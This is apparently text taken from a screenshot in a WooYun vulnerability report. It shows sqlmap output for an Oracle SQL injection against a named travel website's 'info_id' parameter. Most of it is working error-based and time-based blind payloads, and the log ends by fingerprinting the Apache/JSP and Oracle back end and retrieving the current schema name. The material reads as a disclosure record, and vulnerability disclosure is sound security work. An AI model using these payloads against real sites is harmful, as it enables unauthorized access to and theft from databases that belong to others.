 管理员: sqlmap
Payload: action=goods&cust_id=248488&info_id=-2315 OR 6386=(SELECT UPPER(XML
Type(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(101)||CHR(117)||CHR(113)||(SELECT
(CASE WHEN (6386=6386) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(99)||CHR(10
8)||CHR(117)||CHR(113)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: action=goods&cust_id=248488&info_id=-1652 OR 7037=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(120)||CHR(122)||CHR(73)||CHR(80),5)
---
[16:01:55] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[16:01:55] [INFO] fetching current database
[16:01:55] [INFO] resumed: SAAS13
[16:01:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS13'
[16:01:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\c.ubaotravel.com'
[*] shutting down at 16:01:55
www.wooyun.org
D:\Python27\sqlmap>